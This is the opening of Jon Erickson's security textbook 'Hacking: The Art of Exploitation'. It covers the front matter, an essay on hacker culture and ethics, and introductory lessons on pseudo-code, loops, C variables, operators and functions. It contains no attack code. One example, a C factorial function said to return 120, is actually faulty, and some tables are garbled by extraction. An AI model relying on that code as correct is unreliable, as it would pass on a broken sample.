

# Hacking: The Art of Exploitation, 2nd Edition

### Jon Erickson

**Editor** 

William Pollock

Copyright © 2010

# HACKING: THE ART OF EXPLOITATION, 2ND EDITION.

Copyright © 2008 by Jon Erickson.

All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.

Printed on recycled paper in the United States of America 11 10 09 08 07

123456789

ISBN-10: 1-59327-144-1

ISBN-13: 978-1-59327-144-2

| Publisher:            | William Pollock                     |
|-----------------------|-------------------------------------|
| Production Editors:   | Christina Samuell and Megan Dunchak |
| Cover Design:         | Octopod Studios                     |
| Developmental Editor: | Tyler Ortman                        |
| Technical Reviewer:   | Aaron Adams                         |
| Copyeditors:          | Dmitry Kirsanov and Megan Dunchak   |
| Compositors:          | Christina Samuell and Kathleen Mish |
| Proofreader:          | Jim Brook                           |
|                       |                                     |

| Indexer: | Nancy Guenther |
|----------|----------------|
|          |                |

For information on book distributors or translations, please contact No Starch Press, Inc. directly:

No Starch Press, Inc.

555 De Haro Street, Suite 250, San Francisco, CA 94107 phone: 415.863.9900; fax: 415.863.9950;

info@nostarch.com; http://www.nostarch.com

Library of Congress Cataloging-in-Publication Data

```
Erickson, Jon, 1977-
Hacking: the art of exploitation / Jon Erickson. -- 2nd ed.

p. cm.
ISBN-13: 978-1-59327-144-2
ISBN-10: 1-59327-144-1
1. Computer security. 2. Computer hackers. 3. Computer networks--Security measures.
I. Title.
QA76.9.A25E75 2008
005.8--dc22
2007042910
```

No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark.

The information in this book is distributed on an "As Is" basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused

or alleged to be caused directly or indirectly by the information contained in it.

#### **ACKNOWLEDGMENTS**

I would like to thank Bill Pollock and everyone else at No Starch Press for making this book a possibility and allowing me to have so much creative control in the process. Also, I would like to thank my friends Seth Benson and Aaron Adams for proofreading and editing, Jack Matheson for helping me with assembly, Dr. Seidel for keeping me interested in the science of computer science, my parents for buying that first Commodore VIC-20, and the hacker community for the innovation and creativity that produced the techniques explained in this book.

#### **PREFACE**

The goal of this book is to share the art of hacking with everyone. Understanding hacking techniques is often difficult, since it requires both breadth and depth of knowledge. Many hacking texts seem esoteric and confusing because of just a few gaps in this prerequisite education. This second edition of *Hacking: The Art of Exploitation* makes the world of hacking more accessible by providing the complete picture—from programming to machine code to exploitation. In addition, this edition features a bootable LiveCD based on Ubuntu Linux that can be used in any computer with an x86 processor, without modifying the computer's existing OS. This CD contains all the source code in the book and provides a development and exploitation environment you can use to follow along with the book's examples and experiment along the way.

# Chapter 0x100. INTRODUCTION

The idea of hacking may conjure stylized images of electronic vandalism, espionage, dyed hair, and body piercings. Most people associate hacking with breaking the law and assume that everyone who engages in hacking activities is a criminal. Granted, there are people out there who use hacking techniques to break the law, but hacking isn't really about that. In fact, hacking is more about following the law than breaking it. The essence of hacking is finding unintended or overlooked uses for the laws and properties of a given situation and then applying them in new and inventive ways to solve a problem—whatever it may be.

The following math problem illustrates the essence of hacking:

Use each of the numbers 1, 3, 4, and 6 exactly once with any of the four basic math operations (addition, subtraction, multiplication, and division) to total 24. Each number must be used once and only once, and you may define the order of operations; for example, 3\*(4+6)+1=31 is valid, however incorrect, since it doesn't total 24.

The rules for this problem are well defined and simple, yet the answer eludes many. Like the solution to this problem (shown on the last page of this book), hacked solutions follow the rules of the system, but they use those rules in counterintuitive ways. This gives hackers their edge, allowing them to solve problems in ways unimaginable for those confined to conventional thinking and methodologies.

Since the infancy of computers, hackers have been creatively solving problems. In the late 1950s, the MIT

model railroad club was given a donation of parts, mostly old telephone equipment. The club's members used this equipment to rig up a complex system that allowed multiple operators to control different parts of the track by dialing in to the appropriate sections. They called this new and inventive use of telephone equipment hacking; many people consider this group to be the original hackers. The group moved on to programming on punch cards and ticker tape for early computers like the IBM 704 and the TX-0. While others were content with writing programs that just solved problems, the early hackers were obsessed with writing programs that solved problems well. A new program that could achieve the same result as an existing one but used fewer punch cards was considered better, even though it did the same thing. The key difference was how the program achieved its results—elegance.

Being able to reduce the number of punch cards needed for a program showed an artistic mastery over the computer. A nicely crafted table can hold a vase just as well as a milk crate can, but one sure looks a lot better than the other. Early hackers proved that technical problems can have artistic solutions, and they thereby transformed programming from a mere engineering task into an art form.

Like many other forms of art, hacking was often misunderstood. The few who got it formed an informal subculture that remained intensely focused on learning and mastering their art. They believed that information should be free and anything that stood in the way of that freedom should be circumvented. Such obstructions included authority figures, the bureaucracy of college classes, and discrimination. In a sea of graduation-driven students, this unofficial group of hackers defied conventional goals and instead pursued knowledge itself. This drive to continually

learn and explore transcended even the conventional boundaries drawn by discrimination, evident in the MIT model railroad club's acceptance of 12-year-old Peter Deutsch when he demonstrated his knowledge of the TX-0 and his desire to learn. Age, race, gender, appearance, academic degrees, and social status were not primary criteria for judging another's worth—not because of a desire for equality, but because of a desire to advance the emerging art of hacking.

The original hackers found splendor and elegance in the conventionally dry sciences of math and electronics. They saw programming as a form of artistic expression and the computer as an instrument of that art. Their desire to dissect and understand wasn't intended to demystify artistic endeavors; it was simply a way to achieve a greater appreciation of them. These knowledge-driven values would eventually be called the *Hacker Ethic*: the appreciation of logic as an art form and the promotion of the free flow of information, surmounting conventional boundaries and restrictions for the simple goal of better understanding the world. This is not a new cultural trend; the Pythagoreans in ancient Greece had a similar ethic and subculture, despite not owning computers. They saw beauty in mathematics and discovered many core concepts in geometry. That thirst for knowledge and its beneficial byproducts would continue on through history, from the Pythagoreans to Ada Lovelace to Alan Turing to the hackers of the MIT model railroad club. Modern hackers like Richard Stallman and Steve Wozniak have continued the hacking legacy, bringing us modern operating systems, programming languages, personal computers, and many other technologies that we use every day.

How does one distinguish between the good hackers who bring us the wonders of technological advancement and the evil hackers who steal our credit card numbers? The term cracker was coined to distinguish evil hackers from the good ones. Journalists were told that crackers were supposed to be the bad guys, while hackers were the good guys. Hackers stayed true to the Hacker Ethic, while crackers were only interested in breaking the law and making a quick buck. Crackers were considered to be much less talented than the elite hackers, as they simply made use of hacker-written tools and scripts without understanding how they worked. Cracker was meant to be the catch-all label for anyone doing anything unscrupulous with a computer—pirating software, defacing websites, and worst of all, not understanding what they were doing. But very few people use this term today.

The term's lack of popularity might be due to its confusing etymology— *cracker* originally described those who crack software copyrights and reverse engineer copy-protection schemes. Its current unpopularity might simply result from its two ambiguous new definitions: a group of people who engage in illegal activity with computers or people who are relatively unskilled hackers. Few technology journalists feel compelled to use terms that most of their readers are unfamiliar with. In contrast, most people are aware of the mystery and skill associated with the term hacker, so for a journalist, the decision to use the term *hacker* is easy. Similarly, the term *script kiddie* is sometimes used to refer to crackers, but it just doesn't have the same zing as the shadowy *hacker*. There are some who will still argue that there is a distinct line between hackers and crackers, but I believe that anyone who has the hacker spirit is a hacker, despite any laws he or she may break.

The current laws restricting cryptography and cryptographic research further blur the line between

hackers and crackers. In 2001, Professor Edward Felten and his research team from Princeton University were about to publish a paper that discussed the weaknesses of various digital watermarking schemes. This paper responded to a challenge issued by the Secure Digital Music Initiative (SDMI) in the SDMI Public Challenge, which encouraged the public to attempt to break these watermarking schemes. Before Felten and his team could publish the paper, though, they were threatened by both the SDMI Foundation and the Recording Industry Association of America (RIAA). The Digital Millennium Copyright Act (DCMA) of 1998 makes it illegal to discuss or provide technology that might be used to bypass industry consumer controls. This same law was used against Dmitry Sklyarov, a Russian computer programmer and hacker. He had written software to circumvent overly simplistic encryption in Adobe software and presented his findings at a hacker convention in the United States. The FBI swooped in and arrested him, leading to a lengthy legal battle. Under the law, the complexity of the industry consumer controls doesn't matter—it would be technically illegal to reverse engineer or even discuss Pig Latin if it were used as an industry consumer control. Who are the hackers and who are the crackers now? When laws seem to interfere with free speech, do the good guys who speak their minds suddenly become bad? I believe that the spirit of the hacker transcends governmental laws, as opposed to being defined by them.

The sciences of nuclear physics and biochemistry can be used to kill, yet they also provide us with significant scientific advancement and modern medicine. There's nothing good or bad about knowledge itself; morality lies in the application of knowledge. Even if we wanted to, we couldn't suppress the knowledge of how to convert matter into energy or stop the continued technological progress of

society. In the same way, the hacker spirit can never be stopped, nor can it be easily categorized or dissected. Hackers will constantly be pushing the limits of knowledge and acceptable behavior, forcing us to explore further and further.

Part of this drive results in an ultimately beneficial coevolution of security through competition between attacking hackers and defending hackers. Just as the speedy gazelle adapted from being chased by the cheetah, and the cheetah became even faster from chasing the gazelle, the competition between hackers provides computer users with better and stronger security, as well as more complex and sophisticated attack techniques. The introduction and progression of intrusion detection systems (IDSs) is a prime example of this co-evolutionary process. The defending hackers create IDSs to add to their arsenal, while the attacking hackers develop IDS-evasion techniques, which are eventually compensated for in bigger and better IDS products. The net result of this interaction is positive, as it produces smarter people, improved security, more stable software, inventive problem-solving techniques, and even a new economy.

The intent of this book is to teach you about the true spirit of hacking. We will look at various hacker techniques, from the past to the present, dissecting them to learn how and why they work. Included with this book is a bootable LiveCD containing all the source code used herein as well as a preconfigured Linux environment. Exploration and innovation are critical to the art of hacking, so this CD will let you follow along and experiment on your own. The only requirement is an x86 processor, which is used by all Microsoft Windows machines and the newer Macintosh computers—just insert the CD and reboot. This alternate Linux environment will not disturb your existing OS, so

when you're done, just reboot again and remove the CD. This way, you will gain a hands-on understanding and appreciation for hacking that may inspire you to improve upon existing techniques or even to invent new ones. Hopefully, this book will stimulate the curious hacker nature in you and prompt you to contribute to the art of hacking in some way, regardless of which side of the fence you choose to be on.

### Chapter 0x200. PROGRAMMING

Hacker is a term for both those who write code and those who exploit it. Even though these two groups of hackers have different end goals, both groups use similar problemsolving techniques. Since an understanding of programming helps those who exploit, and an understanding of exploitation helps those who program, many hackers do both. There are interesting hacks found in both the techniques used to write elegant code and the techniques used to exploit programs. Hacking is really just the act of finding a clever and counterintuitive solution to a problem.

The hacks found in program exploits usually use the rules of the computer to bypass security in ways never intended. Programming hacks are similar in that they also use the rules of the computer in new and inventive ways, but the final goal is efficiency or smaller source code, not necessarily a security compromise. There are actually an infinite number of programs that can be written to accomplish any given task, but most of these solutions are unnecessarily large, complex, and sloppy. The few solutions that remain are small, efficient, and neat. Programs that have these qualities are said to have *elegance*, and the clever and inventive solutions that tend to lead to this efficiency are called *hacks*. Hackers on both sides of programming appreciate both the beauty of elegant code and the ingenuity of clever hacks.

In the business world, more importance is placed on churning out functional code than on achieving clever hacks and elegance. Because of the tremendous exponential growth of computational power and memory, spending an extra five hours to create a slightly faster and more memory efficient piece of code just doesn't make business sense when dealing with modern computers that have gigahertz of processing cycles and gigabytes of memory. While time and memory optimizations go without notice by all but the most sophisticated of users, a new feature is marketable. When the bottom line is money, spending time on clever hacks for optimization just doesn't make sense.

True appreciation of programming elegance is left for the hackers: computer hobbyists whose end goal isn't to make a profit but to squeeze every possible bit of functionality out of their old Commodore 64s, exploit writers who need to write tiny and amazing pieces of code to slip through narrow security cracks, and anyone else who appreciates the pursuit and the challenge of finding the best possible solution. These are the people who get excited about programming and really appreciate the beauty of an elegant piece of code or the ingenuity of a clever hack. Since an understanding of programming is a prerequisite to understanding how programs can be exploited, programming is a natural starting point.

# What Is Programming?

Programming is a very natural and intuitive concept. A program is nothing more than a series of statements written in a specific language. Programs are everywhere, and even the technophobes of the world use programs every day. Driving directions, cooking recipes, football plays, and DNA are all types of programs. A typical program for driving directions might look something like this:

Start out down Main Street headed east. Continue on Main Street until you see a church on your right. If the street is blocked because of construction, turn

right there at 15th Street, turn left on Pine Street, and then turn right on

16th Street. Otherwise, you can just continue and make a right on 16th Street.

Continue on 16th Street, and turn left onto Destination Road. Drive straight

down Destination Road for 5 miles, and then you'll see the house on the right.

The address is 743 Destination Road.

Anyone who knows English can understand and follow these driving directions, since they're written in English. Granted, they're not eloquent, but each instruction is clear and easy to understand, at least for someone who reads English.

But a computer doesn't natively understand English; it only understands machine language. To instruct a computer to do something, the instructions must be written in its language. However, *machine language* is arcane and difficult to work with—it consists of raw bits and bytes, and it differs from architecture to architecture. To write a program in machine language for an Intel x86 processor, you would have to figure out the value associated with each instruction, how each instruction interacts, and myriad low-level details. Programming like this is painstaking and cumbersome, and it is certainly not intuitive.

What's needed to overcome the complication of writing machine language is a translator. An assembler is one form of machine-language translator—it is a program that translates assembly language into machine-readable code. Assembly language is less cryptic than machine language, since it uses names for the different instructions and variables, instead of just using numbers. However, assembly language is still far from intuitive. The instruction names are very esoteric, and the language is architecture specific. Just as machine language for Intel x86 processors is

different from machine language for Sparc processors, x86 assembly language is different from Sparc assembly language for one processor's architecture will not work on another processor's architecture. If a program is written in x86 assembly language, it must be rewritten to run on Sparc architecture. In addition, in order to write an effective program in assembly language, you must still know many low-level details of the processor architecture you are writing for.

These problems can be mitigated by yet another form of translator called a compiler. A *compiler* converts a high-level language into machine language. High-level languages are much more intuitive than assembly language and can be converted into many different types of machine language for different processor architectures. This means that if a program is written in a high level language, the program only needs to be written once; the same piece of program code can be compiled into machine language for various specific architectures. C, C++, and Fortran are all examples of high-level languages. A program written in a high-level language is much more readable and English-like than assembly language or machine language, but it still must follow very strict rules about how the instructions are worded, or the compiler won't be able to understand it.

#### Pseudo-code

Programmers have yet another form of programming language called pseudo-code. *Pseudo-code* is simply English arranged with a general structure similar to a high-level language. It isn't understood by compilers, assemblers, or any computers, but it is a useful way for a programmer to arrange instructions. Pseudo-code isn't well defined; in fact, most people write pseudo-code slightly differently. It's sort of the nebulous missing link between English and high-level programming languages like C. Pseudo-code makes for an excellent introduction to common universal programming concepts.

#### **Control Structures**

Without control structures, a program would just be a series of instructions executed in sequential order. This is fine for very simple programs, but most programs, like the driving directions example, aren't that simple. The driving directions included statements like, *Continue on Main Street until you see a church on your right* and *If the street is blocked because of construction....* These statements are known as control structures, and they change the flow of the program's execution from a simple sequential order to a more complex and more useful flow.

#### **If-Then-Else**

In the case of our driving directions, Main Street could be under construction. If it is, a special set of instructions needs to address that situation. Otherwise, the original set of instructions should be followed. These types of special cases can be accounted for in a program with one of the most natural controlstructures: the *if-then-else structure*. In general, it looks something like this:

```
If (condition) then
{
    Set of instructions to execute if the condition is met;
}
Else
{
    Set of instruction to execute if the condition is not met;
}
```

For this book, a C-like pseudo-code will be used, so every instruction will end with a semicolon, and the sets of instructions will be grouped with curly braces and

indentation. The if-then-else pseudo-code structure of the preceding driving directions might look something like this:

```
Drive down Main Street;
If (street is blocked)
{
   Turn right on 15th Street;
   Turn left on Pine Street;
   Turn right on 16th Street;
}
Else
{
   Turn right on 16th Street;
}
```

Each instruction is on its own line, and the various sets of conditional instructions are grouped between curly braces and indented for readability. In C and many other programming languages, the then keyword is implied and therefore left out, so it has also been omitted in the preceding pseudo-code.

Of course, other languages require the then keyword in their syntax— BASIC, Fortran, and even Pascal, for example. These types of syntactical differences in programming languages are only skin deep; the underlying structure is still the same. Once a programmer understands the concepts these languages are trying to convey, learning the various syntactical variations is fairly trivial. Since C will be used in the later sections, the pseudo code used in this book will follow a C-like syntax, but remember that pseudocode can take on many forms.

Another common rule of C-like syntax is when a set of instructions bounded by curly braces consists of just one instruction, the curly braces are optional. For the sake of readability, it's still a good idea to indent these instructions, but it's not syntactically necessary. The driving directions from before can be rewritten following this rule to produce an equivalent piece of pseudo-code:

```
Drive down Main Street;
If (street is blocked)
{
   Turn right on 15th Street;
   Turn left on Pine Street;
   Turn right on 16th Street;
}
Else
   Turn right on 16th Street;
```

This rule about sets of instructions holds true for all of the control structures mentioned in this book, and the rule itself can be described in pseudo-code.

```
If (there is only one instruction in a set of
instructions)
  The use of curly braces to group the instructions is
optional;
Else
{
  The use of curly braces is necessary;
  Since there must be a logical way to group these
instructions;
}
```

Even the description of a syntax itself can be thought of as a simple program. There are variations of if-then-else, such as select/case statements, but the logic is still basically the same: If this happens do these things, otherwise do these other things (which could consist of even more if-then statements).

#### **While/Until Loops**

Another elementary programming concept is the while control structure, which is a type of loop. A programmer will often want to execute a set of instructions more than once. A program can accomplish this task through looping, but it requires a set of conditions that tells it when to stop looping, lest it continue into infinity. A *while loop* says to

execute the following set of instructions in a loop *while* a condition is true. A simple program for a hungry mouse could look something like this:

```
While (you are hungry)
{
   Find some food;
   Eat the food;
}
```

The set of two instructions following the while statement will be repeated *while* the mouse is still hungry. The amount of food the mouse finds each time could range from a tiny crumb to an entire loaf of bread. Similarly, the number of times the set of instructions in the while statement is executed changes depending on how much food the mouse finds.

Another variation on the while loop is an until loop, a syntax that is available in the programming language Perl (C doesn't use this syntax). An *until loop* is simply a while loop with the conditional statement inverted. The same mouse program using an until loop would be:

```
Until (you are not hungry)
{
   Find some food;
   Eat the food;
}
```

Logically, any until-like statement can be converted into a while loop. The driving directions from before contained the statement *Continue on Main Street until you see a church on your right*. This can easily be changed into a standard while loop by simply inverting the condition.

```
While (there is not a church on the right)
Drive down Main Street;
```

#### **For Loops**

Another looping control structure is the *for loop*. This is generally used when a programmer wants to loop for a certain number of iterations. The driving direction *Drive* straight down Destination Road for 5 miles could be converted to a for loop that looks something like this:

```
For (5 iterations)
   Drive straight for 1 mile;
```

In reality, a for loop is just a while loop with a counter. The same statement can be written as such:

```
Set the counter to 0;
While (the counter is less than 5)
{
   Drive straight for 1 mile;
   Add 1 to the counter;
}
```

The C-like pseudo-code syntax of a for loop makes this even more apparent:

```
For (i=0; i<5; i++)
   Drive straight for 1 mile;</pre>
```

In this case, the counter is called i, and the for statement is broken up into three sections, separated by semicolons. The first section declares the counter and sets it to its initial value, in this case 0. The second section is like a while statement using the counter: *While* the counter meets this condition, keep looping. The third and final section describes what action should be taken on the counter during each iteration. In this case, i++ is a shorthand way of saying, *Add 1 to the counter called i*.

Using all of the control structures, the driving directions from What Is Programming? can be converted into a C-like

#### pseudo-code that looks something like this:

```
Begin going East on Main Street;
While (there is not a church on the right)
   Drive down Main Street;
If (street is blocked)
{
    Turn right on 15th Street;
    Turn left on Pine Street;
    Turn right on 16th Street;
}
Else
    Turn right on 16th Street;
Turn left on Destination Road;
For (i=0; i<5; i++)
    Drive straight for 1 mile;
Stop at 743 Destination Road;</pre>
```

# More Fundamental Programming Concepts

In the following sections, more universal programming concepts will be introduced. These concepts are used in many programming languages, with a few syntactical differences. As I introduce these concepts, I will integrate them into pseudo-code examples using C-like syntax. By the end, the pseudo code should look very similar to C code.

#### **Variables**

The counter used in the for loop is actually a type of variable. A variable can simply be thought of as an object that holds data that can be changed—hence the name. There are also variables that don't change, which are aptly called constants. Returning to the driving example, the speed of the car would be a variable, while the color of the car would be a constant. In pseudo code, variables are simple abstract concepts, but in C (and in many other languages), variables must be declared and given a type before they can be used. This is because a C program will eventually be compiled into an executable program. Like a cooking recipe that lists all the required ingredients before giving the instructions, variable declarations allow you to make preparations before getting into the meat of the program. Ultimately, all variables are stored in memory somewhere, and their declarations allow the compiler to organize this memory more efficiently. In the end though, despite all of the variable type declarations, everything is all just memory.

In C, each variable is given a type that describes the information that is meant to be stored in that variable. Some of the most common types are int (integer values), float (decimal floating-point values), and char (single character values). Variables are declared simply by using these keywords before listing the variables, as you can see below.

```
int a, b;
float k;
char z:
```

The variables a and b are now defined as integers, k can accept floating point values (such as 3.14), and z is expected to hold a character value, like A or w. Variables can be assigned values when they are declared or anytime afterward, using the = operator.

```
int a = 13, b;
float k;
char z = 'A';

k = 3.14;
z = 'w';
b = a + 5;
```

After the following instructions are executed, the variable a will contain the value of 13, k will contain the number 3.14, z will contain the character w, and b will contain the value 18, since 13 plus 5 equals 18. Variables are simply a way to remember values; however, with C, you must first declare each variable's type.

#### **Arithmetic Operators**

The statement b = a + 7 is an example of a very simple arithmetic operator. In C, the following symbols are used for various arithmetic operations.

The first four operations should look familiar. Modulo reduction may seem like a new concept, but it's really just taking the remainder after division. If a is 13, then 13 divided by 5 equals 2, with a remainder of 3, which means that a % 5 = 3. Also, since the variables a and b are integers, the statement b = a / 5 will result in the value of 2 being stored in b, since that's the integer portion of it. Floating-point variables must be used to retain the more correct answer of 2.6.

| Operation        | Symbol | Example |   |   | ! |   |
|------------------|--------|---------|---|---|---|---|
| Addition         | +      | b       | = | а | + | 5 |
| Subtraction      | -      | b       | = | a | - | 5 |
| Multiplication   | *      | b       | = | a | * | 5 |
| Division         | /      | b       | = | а | / | 5 |
| Modulo reduction | %      | b       | = | a | % | 5 |

To get a program to use these concepts, you must speak its language. The C language also provides several forms of shorthand for these arithmetic operations. One of these was mentioned earlier and is used commonly in for loops.

| Full Expression | Shorthand  | Explanation                   |
|-----------------|------------|-------------------------------|
| i = i + 1       | i++ or ++i | Add 1 to the variable.        |
| i = i - 1       | i ori      | Subtract 1 from the variable. |

These shorthand expressions can be combined with other arithmetic operations to produce more complex expressions. This is where the difference between i++ and

++i becomes apparent. The first expression means *Increment* the value of *i* by 1 after evaluating the arithmetic operation, while the second expression means *Increment the value of i by 1* before evaluating the arithmetic operation. The following example will help clarify.

```
int a, b;
a = 5;
b = a++ * 6;
```

At the end of this set of instructions, b will contain 30 and a will contain 6, since the shorthand of b = a++ \* 6; is equivalent to the following statements:

```
b = a * 6;
a = a + 1;
```

However, if the instruction b = ++a \* 6; is used, the order of the addition to a changes, resulting in the following equivalent instructions:

```
a = a + 1;

b = a * 6;
```

Since the order has changed, in this case b will contain 36, and a will still contain 6.

Quite often in programs, variables need to be modified in place. For example, you might need to add an arbitrary value like 12 to a variable, and store the result right back in that variable (for example, i = i + 12). This happens commonly enough that shorthand also exists for it.

| Full Expression | Shorthand | Explanation                            |
|-----------------|-----------|----------------------------------------|
| i = i + 12      | i+=12     | Add some value to the variable.        |
| i = i - 12      | i-=12     | Subtract some value from the variable. |

| Full Expression | Shorthand | Explanation                          |
|-----------------|-----------|--------------------------------------|
| i = i * 12      | i*=12     | Multiply some value by the variable. |
| i = i / 12      | i/=12     | Divide some value from the variable. |

#### **Comparison Operators**

Variables are frequently used in the conditional statements of the previously explained control structures. These conditional statements are based on some sort of comparison. In C, these comparison operators use a shorthand syntax that is fairly common across many programming languages.

| Condition                | Symbol | Example  |
|--------------------------|--------|----------|
| Less than                | <      | (a < b)  |
| Greater than             | >      | (a > b)  |
| Less than or equal to    | <=     | (a <= b) |
| Greater than or equal to | >=     | (a >= b) |
| Equal to                 | ==     | (a == b) |
| Not equal to             | !=     | (a != b) |

Most of these operators are self-explanatory; however, notice that the shorthand for *equal to* uses double equal signs. This is an important distinction, since the double equal sign is used to test equivalence, while the single equal sign is used to assign a value to a variable. The statement a = 7 means *Put the value 7 in the variable a*, while a == 7 means

Check to see whether the variable a is equal to 7. (Some programming languages like Pascal actually use := for variable assignment to eliminate visual confusion.) Also, notice that an exclamation point generally means *not*. This symbol can be used by itself to invert any expression.

```
!(a < b) is equivalent to (a >= b)
```

These comparison operators can also be chained together using shorthand for OR and AND.

| Logic | Symbol | Example               |
|-------|--------|-----------------------|
| OR    | II     | ((a < b)    (a < c))  |
| AND   | &&     | ((a < b) && !(a < c)) |

The example statement consisting of the two smaller conditions joined with OR logic will fire true if a is less than b, OR if a is less than c. Similarly, the example statement consisting of two smaller comparisons joined with AND logic will fire true if a is less than b AND a is not less than c. These statements should be grouped with parentheses and can contain many different variations.

Many things can be boiled down to variables, comparison operators, and control structures. Returning to the example of the mouse searching for food, hunger can be translated into a Boolean true/false variable. Naturally, 1 means true and 0 means false.

```
While (hungry == 1)
{
   Find some food;
   Eat the food;
}
```

Here's another shorthand used by programmers and hackers quite often. C doesn't really have any Boolean

operators, so any nonzero value is considered true, and a statement is considered false if it contains 0. In fact, the comparison operators will actually return a value of 1 if the comparison is true and a value of 0 if it is false. Checking to see whether the variable hungry is equal to 1 will return 1 if hungry equals 1 and 0 if hungry equals 0. Since the program only uses these two cases, the comparison operator can be dropped altogether.

```
While (hungry)
{
   Find some food;
   Eat the food;
}
```

A smarter mouse program with more inputs demonstrates how comparison operators can be combined with variables.

```
While ((hungry) && !(cat_present))
{
  Find some food;
  If(!(food_is_on_a_mousetrap))
    Eat the food;
}
```

This example assumes there are also variables that describe the presence of a cat and the location of the food, with a value of 1 for true and 0 for false. Just remember that any nonzero value is considered true, and the value of 0 is considered false.

#### **Functions**

Sometimes there will be a set of instructions the programmer knows he will need several times. These instructions can be grouped into a smaller subprogram called a *function*. In other languages, functions are known as subroutines or procedures. For example, the action of turning a car actually consists of many smaller instructions:

Turn on the appropriate blinker, slow down, check for oncoming traffic, turn the steering wheel in the appropriate direction, and so on. The driving directions from the beginning of this chapter require quite a few turns; however, listing every little instruction for every turn would be tedious (and less readable). You can pass variables as arguments to a function in order to modify the way the function operates. In this case, the function is passed the direction of the turn.

```
Function Turn(variable_direction)
{
   Activate the variable_direction blinker;
   Slow down;
   Check for oncoming traffic;
   while(there is oncoming traffic)
   {
      Stop;
      Watch for oncoming traffic;
   }
   Turn the steering wheel to the variable_direction;
   while(turn is not complete)
   {
      if(speed < 5 mph)
            Accelerate;
   }
   Turn the steering wheel back to the original position;
   Turn off the variable_direction blinker;
}</pre>
```

This function describes all the instructions needed to make a turn. When a program that knows about this function needs to turn, it can just call this function. When the function is called, the instructions found within it are executed with the arguments passed to it; afterward, execution returns to where it was in the program, after the function call. Either left or right can be passed into this function, which causes the function to turn in that direction.

By default in C, functions can return a value to a caller. For those familiar with functions in mathematics, this makes perfect sense. Imagine a function that calculates the factorial of a number—naturally, it returns the result.

In C, functions aren't labeled with a "function" keyword; instead, they are declared by the data type of the variable they are returning. This format looks very similar to variable declaration. If a function is meant to return an integer (perhaps a function that calculates the factorial of some number x), the function could look like this:

```
int factorial(int x)
{
   int i;
   for(i=1; i < x; i++)
        x *= i;
   return x;
}</pre>
```

This function is declared as an integer because it multiplies every value from 1 to *x* and returns the result, which is an integer. The return statement at the end of the function passes back the contents of the variable *x* and ends the function. This factorial function can then be used like an integer variable in the main part of any program that knows about it.

```
int a=5, b;
b = factorial(a);
```

At the end of this short program, the variable b will contain 120, since the factorial function will be called with the argument of 5 and will return 120.

Also in C, the compiler must "know" about functions before it can use them. This can be done by simply writing the entire function before using it later in the program or by using function prototypes. A *function prototype* is simply a way to tell the compiler to expect a function with this name, this return data type, and these data types as its functional

arguments. The actual function can be located near the end of the program, but it can be used anywhere else, since the compiler already knows about it. An example of a function prototype for the factorial() function would look something like this:

```
int factorial(int);
```

Usually, function prototypes are located near the beginning of a program. There's no need to actually define any variable names in the prototype, since this is done in the actual function. The only thing the compiler cares about is the function's name, its return data type, and the data types of its functional arguments.

If a function doesn't have any value to return, it should be declared as void, as is the case with the turn() function I used as an example earlier. However, the turn() function doesn't yet capture all the functionality that our driving directions need. Every turn in the directions has both a direction and a street name. This means that a turning function should have two variables: the direction to turn and the street to turn on to. This complicates the function of turning, since the proper street must be located before the turn can be made. A more complete turning function using proper C-like syntax is listed below in pseudo-code.

```
void turn(variable_direction, target_street_name)
{
  Look for a street sign;
  current_intersection_name = read street sign name;
  while(current_intersection_name != target_street_name)
  {
    Look for another street sign;
    current_intersection_name = read street sign name;
  }

Activate the variable_direction blinker;
  Slow down;
  Check for oncoming traffic;
```

```
while(there is oncoming traffic)
{
   Stop;
   Watch for oncoming traffic;
}
Turn the steering wheel to the variable_direction;
while(turn is not complete)
{
   if(speed < 5 mph)
      Accelerate;
}
Turn the steering wheel right back to the original position;
Turn off the variable_direction blinker;
}</pre>
```

